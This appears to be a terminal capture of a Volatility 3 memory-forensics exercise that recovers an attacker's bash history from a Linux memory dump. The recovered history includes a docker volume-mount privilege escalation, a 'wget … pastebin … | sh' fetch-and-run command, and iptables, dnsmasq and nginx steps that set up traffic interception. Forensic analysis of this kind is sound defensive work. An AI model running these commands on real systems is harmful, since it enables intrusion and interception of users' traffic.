 ┌─[achille@parrot]─[~/Chapter4]
└──╼ $vol3 -f memdump.mem linux.bash
Volatility 3 Framework 2.26.2
Progress:  100.00               Stacking attempts finished
PID     Process CommandTime     Command
13608   bash    2025-09-03 08:16:48.000000 UTC  id
13608   bash    2025-09-03 08:16:52.000000 UTC
13608   bash    2025-09-03 08:16:52.000000 UTC  cat /etc/os-release
13608   bash    2025-09-03 08:16:58.000000 UTC  uname -a
13608   bash    2025-09-03 08:17:02.000000 UTC  ip a
13608   bash    2025-09-03 08:17:04.000000 UTC  0
13608   bash    2025-09-03 08:17:04.000000 UTC  ps aux
13608   bash    2025-09-03 08:17:25.000000 UTC  docker run -v /etc/:/mnt -it alpine
13608   bash    2025-09-03 08:18:11.000000 UTC  su jm
22714   bash    2025-09-03 08:18:15.000000 UTC  poweroff
22714   bash    2025-09-03 08:18:31.000000 UTC  id
22714   bash    2025-09-03 08:18:40.000000 UTC  wget -q -O- https://pastebin.com/raw/hPEBtinX|sh
22714   bash    2025-09-03 08:19:48.000000 UTC  nano /etc/sysctl.conf
22714   bash    2025-09-03 08:20:04.000000 UTC  sysctl --system
22714   bash    2025-09-03 08:20:15.000000 UTC  iptables -A FORWARD -i ens224 -o ens192 -j ACCEPT
22714   bash    2025-09-03 08:20:15.000000 UTC  iptables -A FORWARD -i ens192 -o ens224 -m state --state ESTABLISHED,RELATED -j ACCEPT
22714   bash    2025-09-03 08:20:16.000000 UTC  iptables -t nat -A POSTROUTING -s 192.168.211.0/24 -o ens192 -j MASQUERADE
22714   bash    2025-09-03 08:20:31.000000 UTC  apt install -y dnsmasq
22714   bash    2025-09-03 08:20:50.000000 UTC  rm /etc/dnsmasq.conf
22714   bash    2025-09-03 08:20:56.000000 UTC  nano /etc/dnsmasq.conf
22714   bash    2025-09-03 08:21:23.000000 UTC  systemctl enable --now dnsmasq
22714   bash    2025-09-03 08:21:30.000000 UTC  systemctl restart dnsmasq
22714   bash    2025-09-03 08:21:38.000000 UTC  cd /tmp/
22714   bash    2025-09-03 08:21:42.000000 UTC  nano default.conf
22714   bash    2025-09-03 08:22:03.000000 UTC  docker run -d --name jm_proxy --network host -v $(pwd)/default.conf:/etc/nginx/conf.d/default.conf:ro nginx:alpine
22714   bash    2025-09-03 08:22:17.000000 UTC  rm default.conf
22714   bash    2025-09-03 08:22:17.000000 UTC  /home/werni
63461   bash    2025-09-03 08:26:26.000000 UTC  p
63461   bash    2025-09-03 08:26:26.000000 UTC  sudo insmod /lime-5.10.0-35-amd64.ko "path=/tmp/memdump.mem format=lime"
┌─[achille@parrot]─[~/Chapter4]
└──╼ $